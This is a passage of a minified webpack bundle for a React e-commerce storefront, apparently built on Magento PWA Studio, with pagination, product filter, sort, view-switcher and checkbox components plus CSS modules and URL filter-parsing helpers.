return{handleLeftSkip:Object(r.useCallback)(function(){var e=c(t,a),r=Math.max(1,e-(o+1))
n(r)},[t,c,n,a,o]),handleRightSkip:Object(r.useCallback)(function(){var e=c(t,a),r=Math.min(a,e+2*o+(o+1))
n(r)},[t,c,n,a,o]),handleNavBack:Object(r.useCallback)(function(){t>1&&n(t-1)},[t,n]),handleNavForward:Object(r.useCallback)(function(){t<a&&n(t+1)},[t,n,a]),isActiveLeft:1!==t,isActiveRight:t!==a,tiles:Object(r.useMemo)(function(){for(var e=[],n=Math.min(2*o,a-1),r=c(t,a),i=r;i<=r+n;i++){var l=i
e.push(l)}return e},[t,c,a,o])}}({currentPage:n,setPage:i,totalPages:l}),p=d.handleLeftSkip,g=d.handleRightSkip,h=d.handleNavBack,f=d.handleNavForward,b=d.isActiveLeft,v=d.isActiveRight,x=d.tiles,w=Object(r.useMemo)(function(){return x.map(function(e){return a.a.createElement(y,{isActive:e===n,key:e,number:e,onClick:i})})},[n,x,i])
return 1===l?null:a.a.createElement("div",{className:m.root},a.a.createElement(P,{name:B.name,active:b,onClick:h,buttonLabel:s({id:"pagination.prevPage",defaultMessage:B.buttonLabel}),isBtnShape:!0,isPrev:!0}),a.a.createElement(P,{name:M.name,active:b,onClick:p}),w,a.a.createElement(P,{name:A.name,active:v,onClick:g}),a.a.createElement(P,{name:T.name,active:v,onClick:f,buttonLabel:s({id:"pagination.nextPage",defaultMessage:T.buttonLabel}),isBtnShape:!0}))}
R.propTypes={classes:Object(i.shape)({root:i.string}),pageControl:Object(i.shape)({currentPage:i.number,setPage:i.func,totalPages:i.number}).isRequired}
t.a=R},RSfX:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("17x9"),o=n("kriW"),c=n("PkP7"),l=n("QqLL"),s=n("LboF"),m=n.n(s),d=n("4GXT"),p=n.n(d),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},g=(m()(p.a,u),p.a.locals||{}),h=n("Iqd1"),f=n("esf/"),b=function FilterModalOpenButton(e){var t=e.filters,n=e.classes,r=Object(l.a)(g,n),i=Object(h.a)({filters:t}).handleOpen
return a.a.createElement(c.a,{priority:"low",className:r.filterButton,onClick:i,type:"button"},a.a.createElement(f.a,{icon:"filter",size:18,color:"#0B71C2"}),a.a.createElement(o.a,{id:"productList.filter",defaultMessage:"Filter"}))}
t.a=b
b.propTypes={filters:i.array,classes:Object(i.shape)({filterButton:i.string})}},"S+/C":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".noProductsFound-root-3uV {\n    align-items: center;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n\n.noProductsFound-title-2QM {\n    font-size: 1rem;\n    font-weight: 600;\n    text-align: center;\n}\n\n.noProductsFound-categories-DOg {\n    margin-top: 2rem;\n}\n\n.noProductsFound-list-qlD {\n    margin-top: 1rem;\n}\n\n.noProductsFound-listItem-2-8 {\n    text-align: center;\n    text-decoration: underline;\n}\n\n.noProductsFound-listItem-2-8:not(:last-child) {\n    margin-bottom: 0.5rem;\n}\n\n.noProductsFound-imageContainer-1i1 {\n    margin-bottom: 2rem;\n}\n\n.noProductsFound-image-N5m {\n    height: 200px;\n    width: 200px;\n    max-width: 200px;\n}\n",""]),t.locals={root:"noProductsFound-root-3uV",title:"noProductsFound-title-2QM",categories:"noProductsFound-categories-DOg",list:"noProductsFound-list-qlD",listItem:"noProductsFound-listItem-2-8",imageContainer:"noProductsFound-imageContainer-1i1",image:"noProductsFound-image-N5m"}},Smmo:function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),i=n("QILm"),o=n.n(i),c=n("q1tI"),l=n.n(c),s=n("17x9"),m=n("8UhI"),d=n("QqLL"),p=n("Xr8/"),u=n("/Gi5"),g=n("ZRVi"),h=n("LboF"),f=n.n(h),b=n("lGos"),v=n.n(b),y={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(f()(v.a,y),v.a.locals||{}),w=["ariaLabel","classes","field","fieldValue","id","label","message"],E=(l.a.createElement(u.a,null),l.a.createElement(g.a,null),function Checkbox(e){var t=e.ariaLabel,n=e.classes,r=e.field,i=e.fieldValue,s=e.id,u=e.label,g=e.message,h=o()(e,w),f=Object(m.l)(r),b=Object(m.m)(r),v=Object(d.a)(x,n)
b.value
return Object(c.useEffect)(function(){null!=i&&i!==b.value&&f.setValue(i)},[f,b.value,i]),l.a.createElement(c.Fragment,null,l.a.createElement("label",{"aria-label":t,className:v.root,htmlFor:s},l.a.createElement(m.a,a()({},h,{className:v.input,field:r,id:s})),l.a.createElement("span",{className:v.icon}),l.a.createElement("span",{className:v.label},u)),l.a.createElement(p.a,{fieldState:b},g))})
t.a=E
E.propTypes={ariaLabel:s.string,classes:Object(s.shape)({icon:s.string,input:s.string,label:s.string,message:s.string,root:s.string}),field:s.string.isRequired,id:s.string,label:s.node.isRequired,message:s.node}},Tp6n:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterList-items-3Vo {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n}\n.filterList-items-3Vo li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 10px;\n}\n.filterList-items-3Vo li:last-child{\n    margin-bottom: 0;\n}\n\n.filterList-itemHidden-2cX {\n    display: none;\n}\n\n.filterList-showMoreLessItem-1h2 {\n    padding-left: 3px;\n}\n\n.filterList-showMoreLessButton-13t {\n    font-size: 14px;\n    text-decoration: underline;\n    color: #0B71C2;\n    font-weight: 500;\n    width: auto;\n    margin-top: 5px;\n    transition: .3s all ease-in-out;\n}\n\n.filterList-showMoreLessButton-13t:hover {\n    color: #FD930A;\n}\n",""]),t.locals={items:"filterList-items-3Vo",itemHidden:"filterList-itemHidden-2cX",showMoreLessItem:"filterList-showMoreLessItem-1h2",showMoreLessButton:"filterList-showMoreLessButton-13t"}},Tr2r:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("esf/"),o=n("QqLL"),c=n("LboF"),l=n.n(c),s=n("dyGn"),m=n.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(m.a,d),m.a.locals||{}),u=n("mI9R")
t.a=function ViewSwitcher(e){var t=e.toggleViewMode,n=e.isGridView,r=Object(o.a)(p,e.classes)
return a.a.createElement("div",{className:r.viewSwitcher},u.b?a.a.createElement(a.a.Fragment,null," ",a.a.createElement("button",{onClick:t,disabled:n,className:n?"active ".concat(r.viewSwitcherBtn):"".concat(r.viewSwitcherBtn)},n?a.a.createElement(i.a,{icon:"grid",size:17,color:"#000"}):a.a.createElement(i.a,{icon:"grid-fill",size:17,color:"#000"})),a.a.createElement("button",{onClick:t,disabled:!n,className:n?"".concat(r.viewSwitcherBtn):"active ".concat(r.viewSwitcherBtn)},n?a.a.createElement(i.a,{icon:"list",size:17,color:"#000"}):a.a.createElement(i.a,{icon:"list-fill",size:17,color:"#000"}))," "):a.a.createElement("button",{onClick:t,className:r.viewSwitcherBtn},n?a.a.createElement(i.a,{icon:"ListMob",size:16,color:"#0B71C2"}):a.a.createElement(i.a,{icon:"gridMob",size:16,color:"#0B71C2"})))}},UQri:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".priceRangeFilter-priceRangeWrapper-2_J{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 25px;\n}\n\n.priceRangeFilter-priceRangeWrapper-2_J .input-range .input-range__label-container,\n.priceRangeFilter-priceRangeWrapper-2_J .input-range > span{\n    display: none;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range{\n    margin-bottom: 20px;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range__slider{\n    width: 15px;\n    height: 15px;\n    background-color: #fff;\n    border: 1px solid #707070;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range__track--active{\n    background: #0B71C2;\n}\n\n\n\n.priceRangeFilter-rangeSelector-16E{\n    width: 100%;\n    display: flex;\n    position: relative;\n    text-decoration: none;\n    justify-content: space-between;\n    align-items: center;\n}\n\n.priceRangeFilter-input-161{\n    width: 100%;\n    border: 1px solid #E2E2E2;\n    height: 28px;\n    font-size: 12px;\n    line-height: 1;\n    color: #282C3F;\n    text-decoration: none;\n    font-weight: 400;\n    padding: 0px 8px;\n    cursor: pointer;\n}\n.priceRangeFilter-input-161::placeholder{\n    color: #282C3F;\n}\n.priceRangeFilter-input-161 \n.priceRangeFilter-divider-eon {\n    color: #7E818C;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 400;\n    text-transform: lowercase;\n}\n\n\n.priceRangeFilter-inputWrapper-2xK{\n    width: calc(50% - 10px);\n    position: relative;\n    cursor: pointer;\n}\n\n.priceRangeFilter-inputWrapper-2xK::after{\n    width: 0px;\n    height: 0px;\n    border-left: 5px solid transparent;\n    border-right: 5px solid transparent;\n    border-top: 6px solid #535665;\n    content: '';\n    position: absolute;\n    right: 7px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    pointer-events: none;\n}\n\n.rtl .priceRangeFilter-inputWrapper-2xK::after{\n    right: auto;\n    left: 7px;\n}\n.rtl .input-range{\n    display: none;\n}\n.priceRangeFilter-inputWrapper-2xK > span > span:last-child{\n    display: none;\n}\n\n.priceRangeFilter-clearbtn-2_o{\n    color: #E50019;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 500;\n    width: max-content;\n    margin-left: auto;\n    text-decoration: underline;\n    position: relative;\n    transition: .3s opacity ease-in-out;\n}\n.priceRangeFilter-clearbtn-2_o:hover{\n    opacity: .5;\n}",""]),t.locals={priceRangeWrapper:"priceRangeFilter-priceRangeWrapper-2_J",rangeSelector:"priceRangeFilter-rangeSelector-16E",input:"priceRangeFilter-input-161",divider:"priceRangeFilter-divider-eon",inputWrapper:"priceRangeFilter-inputWrapper-2xK",clearbtn:"priceRangeFilter-clearbtn-2_o"}},"WDT+":function(e,t,n){e.exports=n.p+"order-r1J.png"},Wd8g:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("2V1g")
t.a=function ShimmerFilter(){return a.a.createElement("div",{className:i.a.shimmerMainInner},a.a.createElement("div",{className:"".concat(i.a.filterHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:i.a.filterWrapper},a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:"".concat(i.a.priceBar," ").concat(i.a.shine)},a.a.createElement("div",{className:"".concat(i.a.priceBarLeft," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.priceBarRight," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.priceWrapper},a.a.createElement("div",{className:"".concat(i.a.priceLeft," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.pricemid," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.priceRight," ").concat(i.a.shine)}))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)}))))))}},XXeV:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("kriW"),o=n("JoNN"),c=n("17x9"),l=n("QqLL"),s=n("DNTo"),m=n("LboF"),d=n.n(m),p=n("bC4p"),u=n.n(p),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(d()(u.a,g),u.a.locals||{}),f=function SortItem(e){var t=e.active,n=e.onClick,c=e.sortItem,m=Object(l.a)(h,e.classes),d=Object(r.useCallback)(function(){n(c)},[c,n]),p=t?a.a.createElement("span",{className:"iconActive"},a.a.createElement(s.a,{size:15,src:o.a})):null
return a.a.createElement("button",{className:m.root,onClick:d},a.a.createElement("span",{className:m.content},a.a.createElement("span",{className:m.text},a.a.createElement(i.a,{id:c.id,defaultMessage:c.text})),p))}
f.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func}
t.a=f},aiL4:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentPriceFilter-root-2cv {\n    font-size: 12px;\n    width: auto;\n    padding: 0px 11px;\n    height: 30px;\n    background-color: #F1F1F1;\n    border-radius: 4px; \n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: row-reverse;\n}\n\n\n.currentPriceFilter-root-2cv svg {\n    stroke: #000000;\n    width: 13px;\n    margin-left: 8px;\n}\n\n.rtl .currentPriceFilter-root-2cv{\n    margin-left: 0;\n    margin-right: 8px;\n}\n.currentPriceFilter-root-2cv button{\n    display: block;\n    height: 20px;\n}",""]),t.locals={root:"currentPriceFilter-root-2cv"}},bC4p:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sortItem-root-1wN {\n    align-items: center;\n    display: flex;\n    width: 100%;\n}\n\n.sortItem-content-1Qg {\n    width: auto;\n    color: #171617;\n    font-size: 14px;\n    line-height: 1.35;\n    text-decoration: none;\n    font-weight: 400;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n}\n\n.sortItem-text-2I6 {\n    text-align: start;\n    white-space: nowrap;\n    margin-right: 10px;\n}\n",""]),t.locals={root:"sortItem-root-1wN",content:"sortItem-content-1Qg",text:"sortItem-text-2I6"}},bzU1:function(e,t,n){"use strict"
n.d(t,"c",function(){return i}),n.d(t,"d",function(){return o}),n.d(t,"b",function(){return c}),n.d(t,"e",function(){return l}),n.d(t,"a",function(){return d})
var r=n("J4zp"),a=n.n(r)
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var i=function getSearchFromState(e,t,n){var r,i=new URLSearchParams(e),o=_createForOfIteratorHelper(t)
try{for(o.s();!(r=o.n()).done;){var c=r.value
i.delete(c)}}catch(e){o.e(e)}finally{o.f()}var l,s=_createForOfIteratorHelper(n)
try{for(s.s();!(l=s.n()).done;){var m,d=a()(l.value,2),p=d[0],u=_createForOfIteratorHelper(d[1])
try{for(u.s();!(m=u.n()).done;){var g=m.value||{},h=g.title,f=g.value
i.append("".concat(p,"[filter]"),"".concat(h).concat(",").concat(f))}}catch(e){u.e(e)}finally{u.f()}}}catch(e){s.e(e)}finally{s.f()}return"?".concat(i.toString())},o=function getStateFromSearch(e,t,n){var r,a=new URLSearchParams(e),i=new Set(a.keys()),o=new Map,c=_createForOfIteratorHelper(i)
try{for(c.s();!(r=c.n()).done;){var l=r.value
if(t.has(l)&&l.endsWith("[filter]")){var m,d=l.slice(0,-8),p=new Set,u=new Map,g=_createForOfIteratorHelper(n.get(d))
try{for(g.s();!(m=g.n()).done;){var h=m.value
u.set(h.value,h)}}catch(e){g.e(e)}finally{g.f()}var f,b=_createForOfIteratorHelper(a.getAll(l))
try{for(b.s();!(f=b.n()).done;){var v=f.value,y=u.get(s(v))
y&&p.add(y)}}catch(e){b.e(e)}finally{b.f()}o.set(d,p)}}}catch(e){c.e(e)}finally{c.f()}return o},c=function getFiltersFromSearch(e){var t,n=new URLSearchParams(e),r=new Set(n.keys()),a=new Map,i=_createForOfIteratorHelper(r)
try{for(i.s();!(t=i.n()).done;){var o=t.value
if(o.endsWith("[filter]")){var c,l=o.slice(0,-8),s=new Set,m=_createForOfIteratorHelper(n.getAll(o))
try{for(m.s();!(c=m.n()).done;){var d=c.value
s.add(d)}}catch(e){m.e(e)}finally{m.f()}a.set(l,s)}}}catch(e){i.e(e)}finally{i.f()}return a},l=function stripHtml(e){return e.replace(/(<([^>]+)>)/gi,"")},s=function getValueFromFilterString(e){return e.split(",")[1]},m={FilterEqualTypeInput:function toEqualFilter(e){return e.size>1?{in:Array.from(e).map(s)}:{eq:s(Array.from(e)[0])}},FilterMatchTypeInput:function toMatchFilter(e){return{match:s(Array.from(e)[0])}},FilterRangeTypeInput:function toRangeFilter(e){var t=s(Array.from(e)[0]).split("_"),n=a()(t,2),r={from:n[0],to:n[1]}
return"*"===r.from&&delete r.from,"*"===r.to&&delete r.to,r}},d=function getFilterInput(e,t){var n=m[t]
if(!n)throw TypeError("Unknown type ".concat(t))
return n(e)}},dGai:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,':root {\n    --category-sidebar-width: 325px;\n}\n\n.category-root-2_P {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 80px;\n}\n\n.category-title-3ua {\n    font-size: 1.5rem;\n    font-weight: 400;\n    padding: 0 0.5rem;\n}\n\n.category-pagination-1TH {\n    position: relative;\n    bottom: 0;\n}\n\n.category-placeholder-X9U {\n    height: 100vh;\n}\n\n.category-categoryTitle-29U {\n    color: rgb(var(--venia-global-color-text));\n    padding-bottom: 1rem;\n    font-size: 1.375rem;\n    font-weight: 300;\n    line-height: 1.375rem;\n    text-align: center;\n}\n\n.category-heading-2LI {\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    padding-bottom: 0.5rem;\n}\n\n.category-categoryInfo-24j {\n    line-height: 1.35;\n    font-size: 14px;\n    font-weight: 400;\n    color: #3E3E3E;\n}\n.category-categoryInfo-24j h1 {\n    display: inline;\n    font-size: inherit;\n    font-weight: 600;\n}\n.category-headerButtons-2gt {\n    display: flex;\n    justify-content: center;\n    padding-bottom: 1.5rem;\n}\n\n.category-contentWrapper-2RY {\n    width: 100%;\n}\n\n.category-sidebar-3E4 {\n    display: none;\n}\n\n@media (min-width: 1024px) {\n    .category-contentWrapper-2RY {\n        display: flex;\n    }\n\n    .category-categoryHeader-1UU {\n        width: 100%;\n    }\n\n    .category-headerButtons-2gt {\n        justify-content: flex-end;\n    }\n\n    .category-heading-2LI {\n        justify-content: space-between;\n        flex-wrap: nowrap;\n        align-items: center;\n        padding-bottom: 15px;\n    }\n\n    .category-headerButtons-2gt {\n        padding-bottom: 0;\n    }\n\n    .category-categoryInfo-24j {\n        margin: 0;\n        flex-basis: 100%;\n    }\n\n    .category-sidebar-3E4 {\n        display: flex;\n        align-self: flex-start;\n        width: 300px;\n        max-width: 300px;\n    }\n\n    .category-categoryContent-3VY {\n        width: 100%;\n        max-width: calc(100% - 300px);\n        padding-left: 28px;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n    }\n    .rtl .category-categoryContent-3VY{\n        padding-left: 0;\n        padding-right: 28px;\n    }\n}\n\n\n\n\n\n\n\n/* newClasses */\n.category-categoryContentWrapper-3I3{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #F8F8F8;\n    font-size: 14px;\n    line-height: 1.34;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    min-height: 100vh;\n}\n.category-gallery-3Fr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 50px;\n}\n\n\n\n\n.category-headingAction-2gv{\n    position: fixed;\n    width: 100%;\n    top: 0px;\n    z-index: 4;\n    background-color: #fff;\n    left: 0;\n    top: 50px;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: space-between;\n    padding: 15px 15px;\n    align-items: center;\n    border-top: 1px solid #e2e2e4;\n    box-shadow: 1px 12px 7px -12px rgba(0, 0, 0, 0.09);\n}\n.category-resultWrapper-2jD{\n    width: auto;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 500;\n    flex: 1;\n    padding-right: 20px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}\n\n.category-maybeFilter-2nw{\n    max-width: 100px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    flex: 1;\n    min-width: 80px;\n    height: 20px;\n}\n.category-maybeFilter-2nw svg{\n    margin-right: 7px;\n}\n.category-maybeFilter-2nw:empty{\n    display: none;\n}\n.rtl .category-maybeFilter-2nw svg{\n    margin-right: 0px;\n    margin-left: 7px;\n}\n.category-maybeSortButton-zFq{\n    max-width: 85px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    border-left: 1px solid #E2E2E2;\n    flex: 1;\n    min-width: 60px;\n    height: 20px;\n}\n.category-maybeSortButton-zFq > div{\n    margin-right: 0;\n}\n.category-maybeSortButton-zFq svg{\n    margin-right: 7px;\n}\n.rtl .category-maybeSortButton-zFq svg{\n    margin-right: 0px;\n    margin-left: 7px;\n}\n.category-maybeSortButton-zFq:empty{\n    display: none;\n}\n.category-maybeViewSwitcher-1Q0{\n    max-width: 40px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    border-left: 1px solid #E2E2E2;\n    flex: 1;\n    height: 20px;\n}\n.category-maybeViewSwitcher-1Q0:empty{\n    display: none;\n}\n.rtl .category-maybeViewSwitcher-1Q0{\n    border: none;\n}\n@media (max-width: 576px) {\n    .category-maybeFilter-2nw{\n        border-left: 1px solid #e2e2e290;\n    }\n}\n@media (max-width: 1023px) {\n    .category-categoryContentWrapper-3I3{\n        padding-top: 60px;\n    }\n    \n    .category-root-2_P{\n        padding-bottom: 20px;\n    }\n    .category-gallery-3Fr{\n        margin-bottom: 20px;\n    }\n}\n\n\n\n\n\n.category-gallery-3Fr .infinite-scroll-component{\n    overflow: hidden !important;\n}\n.category-loder-wbV{\n    width: 100vw;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 14px;\n    line-height: 1;\n    padding: 15px;\n    font-weight: 400;\n}\n\n.category-spinner-1iD{\n    content: "";\n    width: 16px;\n    height: 16px;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    border: 1.5px solid transparent;\n    border-top-color: #000000;\n    border-radius: 50%;\n    animation: category-button-loading-spinner-WD3 1s ease infinite;\n    margin-right: 8px;\n}\n\n@keyframes category-button-loading-spinner-WD3 {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n\n\n\n.category-sidebar-3E4:empty{\n    display: none;\n}\n.category-sidebar-3E4:empty + .category-categoryContent-3VY{\n    width: 100%;\n    max-width: 100%;\n    padding-left: 0;\n}',""]),t.locals={root:"category-root-2_P",title:"category-title-3ua",pagination:"category-pagination-1TH",placeholder:"category-placeholder-X9U",categoryTitle:"category-categoryTitle-29U",heading:"category-heading-2LI",categoryInfo:"category-categoryInfo-24j",headerButtons:"category-headerButtons-2gt",contentWrapper:"category-contentWrapper-2RY",sidebar:"category-sidebar-3E4",categoryHeader:"category-categoryHeader-1UU",categoryContent:"category-categoryContent-3VY",categoryContentWrapper:"category-categoryContentWrapper-3I3",gallery:"category-gallery-3Fr",headingAction:"category-headingAction-2gv",resultWrapper:"category-resultWrapper-2jD",maybeFilter:"category-maybeFilter-2nw",maybeSortButton:"category-maybeSortButton-zFq",maybeViewSwitcher:"category-maybeViewSwitcher-1Q0",loder:"category-loder-wbV",spinner:"category-spinner-1iD","button-loading-spinner":"category-button-loading-spinner-WD3"}},dPLz:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("Ty5D"),c=n("mI9R"),l=n("4B1b"),s=function usePagination(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.namespace,n=void 0===t?"":t,r=e.parameter,s=void 0===r?"page":r,m=e.initialTotalPages,d=void 0===m?1:m,p=Object(o.g)(),u=Object(o.h)(),g=Object(i.useState)(d),h=a()(g,2),f=h[0],b=h[1],v=n?"".concat(n,"_").concat(s):s,y=e.initialPage||1,x=parseInt(Object(l.a)(v,u)),w=Object(i.useState)(y),E=a()(w,2),I=E[0],C=E[1],k=Object(i.useCallback)(function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]
!function setQueryParam(e){var t=e.history,n=e.location,r=e.parameter,a=e.replace,i=e.value,o=n.search,c=new URLSearchParams(o)
c.set(r,i)
var l={search:c.toString()}
a||t.push(l)}({history:p,location:u,parameter:v,replace:t,value:e})},[p,u,v]),O=Object(i.useCallback)(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0]
